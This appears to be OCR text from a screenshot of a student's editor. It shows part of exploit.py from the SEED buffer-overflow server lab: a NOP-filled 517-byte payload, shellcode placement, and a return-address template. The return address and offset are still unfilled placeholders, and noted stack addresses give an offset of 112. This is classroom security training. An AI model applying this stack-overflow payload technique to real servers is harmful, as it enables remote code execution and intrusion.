 Activities Text Editor Oct 18 19:39
its450/labs/lab06 at mas SEED Project Buffer_Overflow_Server
Open *exploit.py Save
~/its450/lab06/Labsetup/attack-code
server.c stack.c Makefile call_shellcode.c shellcode_32.py shellcode_64.py *exploit.py
Overview
Lab Environmen
Task 1: Get Fami
Shellcode
Task 2: Level-1 A
Task 3: Level-2 A
Task 4: Level-3 A
Task 5: Level-4 A
Task 6: Experime
the Address Ran
Tasks 7: Experim
Other Counterm
Guidelines on Re
Submission
24
25 # Fill the content with NOP's
26 content = bytearray(0x90 for i in range(517))
27
28 ##################################################################
29 # get info from server
30 # $ebp=0xffffd4b8; &buffer=0xffffd448
31 # $ebp - &buffer = 112
32 # Put the shellcode somewhere in the payload
33 start = 517 - len(shellcode) # Change this number
34 content[start:start + len(shellcode)] = shellcode
35
36 # Decide the return address value
37 # and put it somewhere in the payload
38 ret = 0xAABBCCDD # Change this number
39 offset = 0 # Change this number
40
41 # Use 4 for 32-bit address and 8 for 64-bit address
42 content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
Python 3 Tab Width: 8 Ln 34, Col 15 INS